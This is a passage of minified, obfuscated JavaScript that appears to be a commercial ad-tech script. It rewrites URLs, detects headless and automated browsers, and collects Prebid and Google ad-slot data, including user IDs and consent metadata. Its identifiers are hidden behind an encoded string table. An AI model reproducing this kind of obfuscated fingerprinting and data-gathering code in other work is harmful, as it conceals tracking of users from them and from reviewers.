t=0;t<i[e(1181)][e(2555)][e(2229)];t++)xu({_window:s,protectUrlContext:r,node:i[e(1181)][e(2555)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(2555)][n(848)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(2229)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(987)](r(689)))return e;const o=decodeURIComponent(e[r(341)](15));if(!o[r(402)](rt.A[r(527)])){const t=r(504)[r(1255)](bu.K,r(700))[r(1255)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(527)]+r(565),kind:ht.MN[r(3037)],baseUrl:_t.A[r(1283)](i)[r(2539)][r(1283)][r(769)](i[r(3124)]),endpoint:rt.A[r(527)]}),r(3185))[r(1255)]((0,vu.x)().id,r(133))+yu({_window:i,protectUrlContext:n,html:o});return r(689)+encodeURIComponent(t)}return e};var Au=f(7499),_u=f(8125),zu=f(3268);const Su=class{static[t(884)](){const e=t;var n,r;let i=arguments[e(2229)]>0&&void 0!==arguments[0]?arguments[0]:e(3031),o=!(arguments[e(2229)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2904)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1675)+(0,zu.t)(i+"_"+a),d=e(1675)+(0,zu.t)(i+"_"+c),h=e(1675)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=f(2997),Lu=f(4087),Tu=f(8542),Cu=/bot|crawl|http|lighthouse|scan|search|spider/i,Nu=function(e,n){const r=t;return(Nu=Object[r(2876)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3151)]=e}||function(t,e){const n=r;for(var i in e)Object[n(1056)][n(232)][n(857)](e,i)&&(t[i]=e[i])})(e,n)};function ju(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1u;function a(t){const e=a1u;try{l(r[e(2588)](t))}catch(t){o(t)}}function c(t){const e=a1u;try{l(r[e(3166)](t))}catch(t){o(t)}}function l(t){const e=a1u;var r;t[e(1010)]?i(t[e(646)]):(r=t[e(646)],r instanceof n?r:new n((function(t){t(r)})))[e(2016)](a,c)}l((r=r[s(769)](t,e||[]))[s(2588)]())}))}function Ou(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2769)==typeof Symbol&&(a[Symbol[r(2009)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1u;if(i)throw new TypeError(r(221));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(528)]:t[0]?o[r(3166)]||((s=o[r(528)])&&s[r(857)](o),0):o[r(2588)])&&!(s=s[r(857)](o,t[1]))[r(1010)])return s;switch(o=0,s&&(t=[2&t[0],s[r(646)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2047)]++,{value:t[1],done:!1};case 5:c[r(2047)]++,o=t[1],t=[0];continue;case 7:t=c[r(1605)][r(2469)](),c[r(340)][r(2469)]();continue;default:if(!((s=(s=c[r(340)])[r(2229)]>0&&s[s[r(2229)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2047)]=t[1];break}if(6===t[0]&&c[r(2047)]<s[1]){c[r(2047)]=s[1],s=t;break}if(s&&c[r(2047)]<s[2]){c[r(2047)]=s[2],c[r(1605)][r(3036)](t);break}s[2]&&c[r(1605)][r(2469)](),c[r(340)][r(2469)]();continue}t=n[r(857)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Uu(e,n,r){const i=t;if(r||2===arguments[i(2229)])for(var o,s=0,a=n[i(2229)];s<a;s++)!o&&s in n||(o||(o=Array[i(1056)][i(341)][i(857)](n,0,s)),o[s]=n[s]);return e[i(1255)](o||Array[i(1056)][i(341)][i(857)](n))}Object[t(2687)],Object[t(2687)],t(2769)==typeof SuppressedError&&SuppressedError;var Iu=t(1391),Wu=t(1618),Ru=t(2531),Fu=t(1386),Pu=t(2934),Hu=t(2945),Du=function(t){function e(n,r){const i=a1u;var o=t[i(857)](this,r)||this;return o[i(1977)]=n,o[i(2064)]=i(2476),Object[i(2876)](o,e[i(1056)]),o}return function(t,e){const n=a1u;if(n(2769)!=typeof e&&null!==e)throw new TypeError(n(1849)+String(e)+n(1855));function r(){this[n(2632)]=t}Nu(t,e),t[n(1056)]=null===e?Object[n(2687)](e):(r[n(1056)]=e[n(1056)],new r)}(e,t),e}(Error);function Vu(t){return ju(this,void 0,void 0,(function(){var e,n,r=this;return Ou(this,(function(i){const o=a1u;switch(i[o(2047)]){case 0:return e={},n=Object[o(126)](t),[4,Promise[o(3168)](n[o(1211)]((function(n){return ju(r,void 0,void 0,(function(){var r,i,o,s,a;return Ou(this,(function(c){const l=a1u;switch(c[l(2047)]){case 0:r=t[n],c[l(2047)]=1;case 1:return c[l(340)][l(3036)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(646)]=c[l(1547)](),a[l(1977)]=0,a),[3,4];case 3:return s=c[l(1547)](),e[n]=s instanceof Du?{state:s[l(1977)],error:""[l(1255)](s[l(2064)],": ")[l(1255)](s[l(1533)])}:{state:-3,error:s instanceof Error?""[l(1255)](s[l(2064)],": ")[l(1255)](s[l(1533)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(1547)](),[2,e]}}))}))}function qu(e,n){return-1!==e[t(263)](n)}function Bu(e,n){return-1!==e[t(263)](n)}function Xu(e){return Object[t(2069)](e)}function Zu(e){const n=t;for(var r=[],i=1;i<arguments[n(2229)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2967)==typeof t){if(qu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2022)in t)return t[n(2022)](e);for(var i=0;i<t[n(2229)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1778)](e)})))return{value:!0}},s=0,a=r;s<a[n(2229)];s++){var c=o(a[s]);if(n(3063)==typeof c)return c[n(646)]}return!1}function Ju(e){return e[t(2526)]((function(t,e){return t+(e?1:0)}),0)}var Gu={detectAppVersion:function(e){const n=t;var r=e[n(2909)];return 0===r[n(1977)]&&(/headless/i[n(1778)](r[n(646)])?Pu:/electron/i[n(1778)](r[n(646)])?Iu:/slimerjs/i[n(1778)](r[n(646)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2103)];return 0===r[n(1977)]&&(Zu(r[n(646)],n(2531),n(2585),n(2177))?Ru:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(364)];return 0===r[n(1977)]&&(/PhantomJS/i[n(1778)](r[n(646)])?Wu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1635)],i=e[n(1078)],o=e[n(1521)];if(0===r[n(1977)]&&0===i[n(1977)]&&0===o[n(1977)]){var s=r[n(646)];return n(2945)!==o[n(646)]&&(37===s&&!qu([n(226),n(2270)],o[n(646)])||39===s&&!qu([n(1235)],i[n(646)])||33===s&&!qu([n(820)],o[n(646)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(500)][n(1977)])return Wu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1157)];if(0===r[n(1977)]&&0===r[n(646)][n(2229)])return Pu},detectNotificationPermissions:function(e){const n=t;var r=e[n(1663)],i=e[n(1078)];return 0===i[n(1977)]&&n(1683)===i[n(646)]&&(0===r[n(1977)]&&r[n(646)]?Pu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2516)];if(0===r[n(1977)]&&!r[n(646)])return Pu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2444)],i=e[n(2420)],o=e[n(1078)],s=e[n(1521)];if(0===r[n(1977)]&&0===i[n(1977)]&&0===o[n(1977)]&&0===s[n(1977)]&&n(1683)===o[n(646)]&&!i[n(646)]&&n(820)===s[n(646)])return 0===r[n(646)]?Pu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2844)];return 0===i[n(1977)]&&(n(2865)===i[n(646)][n(2333)]||null!=(null===(r=i[n(646)][n(1192)])||void 0===r?void 0:r[n(1391)])?Iu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1830)];return 0===r[n(1977)]&&(/PhantomJS/i[n(1778)](r[n(646)])?Wu:/Headless/i[n(1778)](r[n(646)])?Pu:/Electron/i[n(1778)](r[n(646)])?Iu:/slimerjs/i[n(1778)](r[n(646)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(872)];if(0===r[n(1977)]&&r[n(646)])return Pu},detectWebGL:function(e){const n=t;var r=e[n(2620)];if(0===r[n(1977)]){var i=r[n(646)],o=i[n(2733)],s=i[n(2865)];if(n(198)==o&&n(201)==s)return Pu}},detectWindowExternal:function(e){const n=t;var r=e[n(1878)];return 0===r[n(1977)]&&(/Sequentum/i[n(1778)](r[n(646)])?n(1935):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(204)],i=e[n(294)];if(0!==r[n(1977)]||0!==i[n(1977)])return!1;var o=r[n(646)],s=o[n(774)],a=o[n(1715)];return i[n(646)]&&0===s&&0===a?Pu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(693)];if(0===r[n(1977)]&&!r[n(646)])return Hu},detectProductSub:function(e){const n=t;var r=e[n(1607)],i=e[n(1078)];return 0===r[n(1977)]&&0===i[n(1977)]&&(n(1683)!==i[n(646)]&&n(1160)!==i[n(646)]&&n(621)!==i[n(646)]&&n(1652)!==i[n(646)]||n(1743)===r[n(646)]?void 0:Hu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1045)];if(0!==r[n(1977)])return!1;var i,o=r[n(646)];for(i in o)if(o[i])return i}};function Yu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(1312)in o,e(719)in o,0===o[e(2733)][e(263)](e(1004)),e(158)in i,e(2774)in i,e(1359)in i,e(795)in i])>=5?e(820):Ju([e(339)in i,e(2239)in i,e(637)in i,0===o[e(2733)][e(263)](e(1472)),e(2001)in o,e(373)in i])>=4?e(226):Ju([e(2183)in navigator,e(2353)in(null!==(r=null===(n=document[e(1396)])||void 0===n?void 0:n[e(330)])&&void 0!==r?r:{}),e(2282)in i,e(2773)in i,e(2918)in i,e(347)in i])>=4?e(2270):e(2945)}var Qu={android:function(){const e=t;var n=Yu(),r=e(820)===n,i=e(2270)===n;if(!r&&!i)return!1;var o=window;return Ju([e(1261)in o,e(808)in o,r&&!(e(2167)in o),i&&/android/i[e(1778)](navigator[e(2909)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1830)])||void 0===n?void 0:n[e(1370)]();return Bu(r,e(1116))?e(1644):Bu(r,e(1772))||Bu(r,e(1509))?e(1235):Bu(r,e(1652))?e(1652):Bu(r,e(2391))?e(2391):Bu(r,e(621))||Bu(r,e(1730))?e(621):Bu(r,e(1683))?e(1683):Bu(r,e(1160))?e(1160):e(2945)},browserEngineKind:Yu,documentFocus:function(){const e=t;return void 0!==document[e(593)]&&document[e(593)]()},userAgent:function(){return navigator[t(1830)]},appVersion:function(){const e=t;var n=navigator[e(2909)];if(null==n)throw new Du(-1,e(1466));return n},rtt:function(){const e=t;if(void 0===navigator[e(512)])throw new Du(-1,e(1984));if(void 0===navigator[e(512)][e(155)])throw new Du(-1,e(2556));return navigator[e(512)][e(155)]},windowSize:function(){const e=t;return{outerWidth:window[e(774)],outerHeight:window[e(1715)],innerWidth:window[e(1864)],innerHeight:window[e(3119)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2048)])throw new Du(-1,e(2891));if(void 0===navigator[e(2048)][e(2229)])throw new Du(-3,e(2806));return navigator[e(2048)][e(2229)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2048)])throw new Du(-1,e(2891));if(void 0===window[e(2119)])throw new Du(-1,e(3115));return navigator[e(2048)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3076)])return t[e(3076)][e(2616)]()}throw new Du(-3,e(1295))},productSub:function(){const e=t;var n=navigator[e(1607)];if(void 0===n)throw new Du(-1,e(1394));return n},windowExternal:function(){const e=t;if(void 0===window[e(1668)])throw new Du(-1,e(1244));var n=window[e(1668)];if(e(2769)!=typeof n[e(2616)])throw new Du(-2,e(1867));return n[e(2616)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2817)])throw new Du(-1,e(732));for(var n=navigator[e(2817)],r=Object[e(1405)](n)===MimeTypeArray[e(1056)],i=0;i<n[e(2229)];i++)r&&(r=Object[e(1405)](n[i])===MimeType[e(1056)]);return r},evalLength:function(){const e=t;return eval[e(2616)]()[e(2229)]},webGL:function(){const e=t;var n=document[e(2649)](e(1983));if(e(2769)!=typeof n[e(509)])throw new Du(-2,e(2030));var r=n[e(509)](e(2253));if(null===r)throw new Du(-4,e(1529));if(e(2769)!=typeof r[e(2173)])throw new Du(-2,e(1913));return{vendor:r[e(2173)](r[e(1366)]),renderer:r[e(2173)](r[e(2424)])}},webDriver:function(){const e=t;if(null==navigator[e(2585)])throw new Du(-1,e(3039));return navigator[e(2585)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(1965)]||r[e(182)]||r[e(2624)]||r[e(3021)];if(void 0!==o&&i[e(3036)]([o]),Array[e(2448)](r[e(1157)]))e(820)===Yu()&&Ju([!(e(874)in(n=window)),e(482)in n,""+n[e(826)]==e(1586),""+n[e(1782)]==e(985)])>=3||i[e(3036)](r[e(1157)]);else if(e(2967)==typeof r[e(1157)]){var s=r[e(1157)];s&&i[e(3036)](s[e(1191)](","))}return i},notificationPermissions:function(){return ju(this,void 0,void 0,(function(){var t,e;return Ou(this,(function(n){const r=a1u;switch(n[r(2047)]){case 0:if(void 0===window[r(2814)])throw new Du(-1,r(2462));if(void 0===navigator[r(3089)])throw new Du(-1,r(1498));if(r(2769)!=typeof(t=navigator[r(3089)])[r(1636)])throw new Du(-2,r(1002));n[r(2047)]=1;case 1:return n[r(340)][r(3036)]([1,3,,4]),[4,t[r(1636)]({name:r(1358)})];case 2:return e=n[r(1547)](),[2,r(466)===window[r(2814)][r(1942)]&&r(2423)===e[r(1977)]];case 3:throw n[r(1547)](),new Du(-3,r(650));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1396)])throw new Du(-1,e(837));var n=document[e(1396)];if(e(2769)!=typeof n[e(1450)])throw new Du(-2,e(1824));return n[e(1450)]()},functionBind:function(){const e=t;if(void 0===Function[e(1056)][e(2748)])throw new Du(-2,e(2743));return Function[e(1056)][e(2748)][e(2616)]()},process:function(){const e=t;var n=window[e(2844)],r=e(1020);if(void 0===n)throw new Du(-1,""[e(1255)](r,e(2656)));if(n&&e(3063)!=typeof n)throw new Du(-3,""[e(1255)](r,e(1463)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(135)]={window:[e(135)]},n[e(911)]={window:[e(1881)]},n[e(685)]={window:[e(2487)]},n[e(2549)]={window:[e(2427)]},n[e(289)]={window:[e(544)]},n[e(2407)]={window:[e(2407)]},n[e(520)]={window:[e(2771),e(1885)]},n[e(2499)]={window:[e(715)]},n[Wu]={window:[e(2880),e(437)]},n[e(1583)]={window:[e(1817)]},n[Ru]={window:[e(1902),e(1661),e(1638),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(729),e(3201),e(1437)]},n[e(817)]={window:[e(1600)]},n[e(2585)]={window:[e(2585),e(2812),e(2248),e(210),e(2925),e(1584),e(1848)],document:[e(2867),e(1733),e(2805),e(1985),e(1974),e(3121),e(2888),e(2867),e(2456),e(596),e(754),e(1380),e(767),e(903)]},n[Pu]={window:[e(1393),e(1539)]},n),o={},s=Xu(window),a=[];for(r in void 0!==window[e(3124)]&&(a=Xu(window[e(3124)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1908)]&&Zu[e(769)](void 0,Uu([s],c[e(1908)],!1)),u=!(void 0===c[e(3124)]||!a[e(2229)])&&Zu[e(769)](void 0,Uu([a],c[e(3124)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1u;this[t(2544)]=void 0,this[t(1314)]=void 0}return n[e(1056)][e(844)]=function(){return this[e(2544)]},n[e(1056)][e(1399)]=function(){return this[e(1314)]},n[e(1056)][e(2241)]=function(){const t=e;if(void 0===this[t(2544)])throw new Error(t(1685));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2967)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Hu}),i[s]=c,c[r(1747)]&&(o=c)}return[i,o]}(this[t(2544)],Gu),r=n[0],i=n[1];return this[t(1314)]=r,i},n[e(1056)][e(1368)]=function(){return ju(this,void 0,void 0,(function(){var t;return Ou(this,(function(e){const n=a1u;switch(e[n(2047)]){case 0:return t=this,[4,Vu(Qu)];case 1:return t[n(2544)]=e[n(1547)](),[2,this[n(2544)]]}}))}))},n}(),$u=f(6516);const td=async()=>{const e=t;try{if(n=navigator[e(1830)],Boolean(n)&&function(){const t=e;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(1499),"i")}catch(t){Mu=Cu}return Mu}()[e(1778)](n))return st.A[e(838)](e(1846)[e(1255)](navigator[e(1830)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(1423)],r=void 0===n||n;return ju(this,void 0,void 0,(function(){var t;return Ou(this,(function(e){const n=a1u;switch(e[n(2047)]){case 0:return r&&function(){const t=n;if(!(window[t(1879)]||Math[t(281)]()>=.001))try{var e=new XMLHttpRequest;e[t(351)](t(1283),t(652)[t(1255)](t(1907),t(1932)),!0),e[t(2340)]()}catch(e){console[t(558)](e)}}(),[4,(t=new Ku)[n(1368)]()];case 1:return e[n(1547)](),[2,t]}}))}))}({monitoring:!1})[e(2016)]((t=>t[e(2241)]())),n=(0,$u.c)(((t,n)=>setTimeout((()=>n(new Error(e(1708)))),100))),r=await Promise[e(1784)]([t,n]);if(r&&r[e(1747)])return st.A[e(838)](e(3098)[e(1255)](r[e(939)])),!0}catch(t){return st.A[e(838)](e(833),t),!1}}catch(t){return st.A[e(838)](e(2050),t),st.A[e(558)](t,e(233)),!1}var n;return!!(navigator[e(1830)][e(402)](e(321))||e(2158)===navigator[e(1830)]&&e(1797)===location[e(2610)])};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1255)](rt.A[n(527)],n(913)),endpoint:rt.A[n(527)]}));return await r[n(2134)]()}function nd(e){const n=t;if(Array[n(2448)](e)){const t=e[n(1211)](nd);return t[n(2229)]>0&&n(2967)==typeof t[0]?t[n(758)](((t,e)=>String(t)[n(2329)](String(e),void 0,{numeric:!0,sensitivity:n(2894)}))):t}if(e&&n(3063)==typeof e&&null!==e){const t=Object[n(126)](e)[n(758)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=f(6964);window[t(2853)]=!1,window[t(2853)]=!1;const id=window[t(329)][t(2610)],od=(new URL(rt.A[t(527)])[t(2610)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(1368)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(1536)[t(1255)](t(1610),t(1923)),r=document[t(2649)](t(3045));r[t(325)]=e,document[t(2507)][t(438)](r)}()}catch(t){}_t.A[n(1368)](window);const o=null===(r=document[n(2143)])||void 0===r?void 0:r[n(724)](n(3031));if(o)window[n(2393)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2143)])||void 0===s?void 0:s[n(724)](n(2473));t&&window[n(2393)](t,"*")}if(null===(i=document[n(2143)])||void 0===i||i[n(2297)](),function(){const t=n;let e=arguments[t(2229)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(3195)===location[t(1982)]&&(location[t(1982)]="",wt.A[t(2249)](t(1484),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2143)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(2229)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(987)](i(196))?a:i(2287)[i(1255)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(724)](n(869))||e[n(724)](n(1031));if(null===r)throw new Error(n(200));return r=r[n(987)]("//")?t[n(272)]+r:r,new URL(r,t[n(533)])}(e,n);if(c[i(2610)]===s[i(2610)]&&c[i(1183)]===s[i(1183)])return null;c[i(1592)]=s[i(1592)],c[i(272)]=/localhost|127.0.0.1/[i(1778)](s[i(1592)])?i(786):i(569),s[i(1183)]&&(c[i(1183)]=s[i(1183)]),Object[i(1371)](o)[i(848)]((t=>{const e=i;let[n,r]=t;c[e(957)][e(2249)](n,r)}));const l=(0,Au.R0)(n);return l[i(778)](i(1031),c[i(533)]),l}(location,document[t(2143)],wt.A[t(1283)](t(1484),!1),e);return!!i&&(document[t(2143)][t(694)]?(0,Au.WH)(i,document[t(2143)]):(0,Au.qj)(i),document[t(2143)][t(2297)](),console[t(2332)](t(1133)),!0)}({essential:""}))throw new Error(n(888));try{window[n(1919)](new CustomEvent(n(2398)))}catch(t){}return Su[n(884)](n(3031))?(window[n(295)]=rt.A[n(1779)],(0,ot.wZ)(e),st.A[n(2897)](e),st.A[n(838)](n(1779),rt.A[n(1779)]),st.A[n(838)](n(896),rt.A[n(242)]),st.A[n(838)](n(329),window[n(329)][n(533)]),st.A[n(838)](n(1205),window[n(3058)][n(1830)]),st.A[n(838)](n(1704),(0,ot.LZ)()),st.A[n(838)](n(2216),Tu.A[n(220)]()[n(2616)]()),rt.A[n(838)]||n(2227)===wt.A[n(1283)](n(2640),!1)?((0,vu.z)((0,At.i7)(n(552))),window[n(2111)]=nu.md,window[n(998)]=nu.ks,window[n(1622)]=nu._,window[n(2068)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(3037)],endpoint:rt.A[n(527)]}),window[n(3192)]=ht.sH,window[n(717)]=ht.EW,window[n(1304)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(154)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(2332)](n(1662)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(670)])&&void 0!==i||(r[n(670)]={}),window[n(670)][n(625)]=!0,window[n(670)][n(2077)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,f,m,p,g,b,w;let v=arguments[t(2229)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(922)](e);let i="";for(let t=0;t<r[n(2229)];t++)i+=String[n(785)](r[t]);return btoa(i)}(JSON[t(591)](nd({a_summary:{gpt:{paths:null===(e=window[t(2307)])||void 0===e||null===(e=e[t(705)]())||void 0===e||null===(e=e[t(3105)]())||void 0===e?void 0:e[t(1211)]((e=>e[t(1716)]()))}},prebid:{config:null===(r=window[t(3014)])||void 0===r||null===(i=r[t(810)])||void 0===i?void 0:i[t(857)](r),userIds:null===(o=window[t(3014)])||void 0===o||null===(s=o[t(2224)])||void 0===s?void 0:s[t(857)](o),adUnits:null===(a=window[t(3014)])||void 0===a?void 0:a[t(2665)],installedModules:null===(c=window[t(3014)])||void 0===c?void 0:c[t(414)],consentMetadata:null===(l=window[t(3014)])||void 0===l||null===(u=l[t(640)])||void 0===u?void 0:u[t(857)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(3014)])||void 0===d||null===(h=d[t(3171)])||void 0===h?void 0:h[t(857)](d),events:null===(f=window[t(3014)])||void 0===f||null===(m=f[t(2690)])||void 0===m?void 0:m[t(857)](f)}:void 0,gpt:{config:null===(p=window[t(2307)])||void 0===p||null===(g=p[t(810)])||void 0===g?void 0:g[t(857)](p),pubads:{slots:null===(b=window[t(2307)])||void 0===b||null===(b=b[t(705)]())||void 0===b||null===(b=b[t(3105)]())||void 0===b?void 0:b[t(1211)]((e=>({adUnitPath:e[t(1716)](),attributeKeys:e[t(675)](),categoryExclusions:e[t(2416)](),clickUrl:e[t(2757)](),slotId:e[t(150)](),sizes:e[t(328)](),outOfPage:e[t(644)](),services:e[t(1554)]()[t(1211)]((e=>({name:e[t(1425)]()}))),targeting:Object[t(3163)](e[t(310)]()[t(1211)]((n=>[n,e[t(3112)](n)])))}))),targeting:Object[t(3163)](null===(w=window[t(2307)])||void 0===w||null===(w=w[t(705)]())||void 0===w||null===(w=w[t(310)]())||void 0===w?void 0:w[t(1211)]((e=>{const n=t;var r;return[e,null===(r=window[n(2307)])||void 0===r||null===(r=r[n(705)]())||void 0===r?void 0:r[n(3112)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(834)])||void 0===x||x[t(857)](k,y)}catch(t){}return y};const l=Math[n(541)](performance[n(2904)]());if((0,ot.gX)(.01),await(async()=>{const t=n,e=td(),r=wt.A[t(1283)](t(963));return r?Boolean(r):await e})()&&!vt(location[n(533)])&&!rt.A[n(838)]&&n(2227)!==wt.A[n(1283)](n(2640),!1))return(0,ot.mQ)(e,new Map([[n(2333),n(895)]])),void st.A[n(838)](n(889));const u=(0,dt.i)();if(!u)return void st.A[n(838)](n(2763));(0,ot.gX)(u[n(2479)]),st.A[n(838)](n(2703),u);const d=(window[n(329)][n(875)]+window[n(329)][n(1982)])[n(402)](n(471))||n(2227)===wt.A[n(1283)](n(471),!1);if(!u)return st.A[n(838)](n(2491));if(null!==(o=null==u?void 0:u[n(1061)])&&void 0!==o&&!o&&window[n(3143)]!==window[n(2612)])return st.A[n(838)](n(2272));if(u[n(1966)]&&!rt.A[n(838)]&&n(2227)!==wt.A[n(1283)](n(2640),!1)&&!d){const[p,g]=await Promise[n(3168)]([(0,Lu.H4)(u[n(1850)]),(0,Lu.jy)(u[n(2717)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(838)](n(2736))}if(!u[n(2519)]&&!rt.A[n(838)]&&n(2227)!==wt.A[n(1283)](n(2640),!1)&&!d)return st.A[n(838)](n(1436));wt.A[n(2922)](!!u[n(1330)]),(0,_u.Nq)();const[h,f]=null!=u&&u[n(379)]||d?[!0,!0]:await Promise[n(3168)]([(0,Lu.H4)(u[n(1850)]),(0,Lu.jy)(u[n(2717)])]);if(window[n(670)][n(839)]=h,(0,_u.B3)(),st.A[n(838)](n(1738),h),st.A[n(838)](n(2779),f),u[n(2674)]){const b=await async function(t){const e=n;try{const n=wt.A[e(1283)](e(768));if(n)try{const r=JSON[e(2375)](n);if(r[e(1929)]&&r[e(1929)]+864e5>Date[e(2904)]())return ed(t)[e(2016)]((t=>{const n=e;t&&wt.A[n(2249)](n(768),JSON[n(591)]({...t,cachedAt:Date[n(2904)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(2249)](e(768),JSON[e(591)]({...r,cachedAt:Date[e(2904)]()})),r}catch(t){return st.A[e(558)](e(2344),t),{ivt:!1,reason:e(558)}}}(e);if(b[n(768)])return(0,ot.mQ)(e,new Map([[n(2333),b[n(1978)]],[n(1911),h[n(2616)]()]])),void st.A[n(838)](n(2776))}(0,ot.JR)(e,h,h&&f,null!==(s=u[n(401)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(249)])||void 0===a?void 0:a[n(2022)]((t=>t[n(1666)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(402)](d)||Math[l(281)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2307)]=window[o(2307)]||{},window[o(2307)][o(1453)]=window[o(2307)][o(1453)]||[],window[o(2307)][o(1453)][o(3036)]((()=>{const t=o,a=Math[t(541)](performance[t(2904)]());let c=!1;window[t(2307)][t(705)]()[t(2350)](t(926),(e=>{const n=t;if(c)return;const r=e[n(3026)][n(1716)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(541)](performance[n(2904)]())})})),window[t(2307)][t(705)]()[t(2350)](t(2225),(o=>{const l=t;if(c)return;const u=o[l(3026)][l(1716)]()||"";if(!u||!s[u])return;if(o[l(479)])return;c=!0;const d=Math[l(541)](performance[l(2904)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(926)],d)}))}))})(e,c,o,u))})(e,u[n(1877)],u[n(2479)],h,f,null!==(c=w[n(2072)])&&void 0!==c&&c,l)}catch(v){}function m(){const t=n;try{const e=window[t(2307)];return!!e&&t(1783)===e[t(714)][t(2616)]()}catch(t){return!1}}if(Tu.A[n(2137)]()&&setTimeout((()=>{m()&&(0,ot.XZ)(e,h)}),1051),!(0,ft.Gb)(u[n(2299)])&&!vt(location[n(533)]))return void st.A[n(838)](n(1074));if(u[n(1964)]&&(0,ft.oi)(u[n(1964)]))return(0,ot.ME)(e),void st.A[n(838)](n(1308));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1573)]=e[o(268)],window[o(1768)]=e[o(1877)];let c,l,u,d=!1,h=!1;if(St(),r){var f;if(st.A[o(838)](o(1301),e[o(2747)]),null!==(f=e[o(2747)])&&void 0!==f&&f[o(1666)]){var m;st.A[o(838)](o(1630),e[o(268)]);const n=null!==(m=e[o(2747)][o(387)])&&void 